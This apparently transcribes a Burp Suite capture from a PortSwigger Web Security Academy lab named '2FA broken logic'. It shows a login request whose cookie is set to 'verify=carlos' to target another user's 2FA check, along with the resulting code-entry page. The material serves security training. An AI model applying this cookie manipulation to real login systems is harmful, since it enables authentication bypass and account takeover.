 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 GET /login2 HTTP/1.1
2 Host: 0a08007204dbdec0c055174e00c500e8.web-security-academy.net
3 Cookie: session=z7P6vnATIDT7wB4iKpwul2QN1klHglDB; _dd_s=
35-5856-4df6-bbb7-f9f48f3cde88&created=1654447765157&expire=1654448952396;
verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a08007204dbdec0c055174e00c500e8.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Render Headers \n
Web Security
Academy
2FA broken logic
Back to lab home Email client
Back to lab description
LAB Not solved
Home | My account
Please enter your 4-digit security code
Login